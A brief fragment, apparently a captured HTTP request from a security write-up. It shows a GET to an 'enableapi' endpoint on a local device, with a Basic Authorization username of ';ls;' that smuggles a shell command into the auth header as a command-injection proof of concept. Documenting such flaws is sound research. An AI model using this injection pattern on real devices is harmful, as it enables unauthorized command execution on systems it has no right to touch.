 Request
Pretty Raw Hex \n
1 GET /access/set?param=enableapi&value=1 HTTP/1.1
2 Host: 192.168.68.131
3 Authorization: Basic ';ls;':doesnotmatter
4 Connection: close
5
6
Decoded basic authorization